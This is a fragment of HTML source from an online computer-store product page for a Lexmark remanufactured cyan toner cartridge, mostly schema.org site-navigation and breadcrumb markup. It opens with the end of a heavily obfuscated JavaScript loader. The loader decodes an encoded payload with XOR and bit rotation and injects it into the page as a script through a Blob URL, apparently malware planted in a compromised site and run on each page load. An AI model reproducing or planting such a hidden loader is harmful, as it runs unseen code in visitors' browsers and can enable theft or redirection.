['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/","name":"Lexmark Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/","name":"Lexmark C544X1CG Remanufactured Toner - Cyan - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

